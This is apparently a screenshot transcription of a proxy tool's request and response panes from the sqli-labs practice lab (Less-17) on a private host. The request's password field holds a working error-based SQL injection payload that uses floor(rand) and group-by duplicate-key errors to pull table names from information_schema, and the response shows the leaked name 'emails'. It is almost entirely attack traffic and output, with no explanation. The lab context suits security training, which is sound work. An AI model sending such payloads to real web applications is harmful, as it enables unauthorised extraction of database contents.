 Request
Pretty Raw \n Actions
1 POST /Less-17/ HTTP/1.1
2 Host: 192.168.50.2:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 324
9 Origin: http://192.168.50.2:8888
10 Connection: close
11 Referer: http://192.168.50.2:8888/Less-17/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 uname=admin&passwd=
%27+and+(select+1+from(select+count(*),concat((select+(select+(SELECT+distinct+concat(0x7e
,table_name,0x7e)+FROM+information_schema.tables+where+table_schema%3ddatabase()+LIMIT+0,1
))+from+information_schema.tables+limit+0,1),floor(rand(0)*2))x+from+information_schema.ta
bles+group+by+x)a)%23&submit=Submit
Response
Pretty Raw Render \n Actions
34 <div style=" margin-top:5px;margin-left:50px;">
<input type="submit" name="submit" value="Submit" />
</div>
35 </form>
36 </div>
37 </div>
38 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
39 <font size="6" color="#FFFF00">
40
41
42
43
44
45
46
47
48
49 <br>
<font color= "#FFFF00" font size = 3 >
Duplicate entry '~emails~1' for key 'group_key'</br>
</br>
</font>
<img src="../images/flag1.jpg" />
</font>
50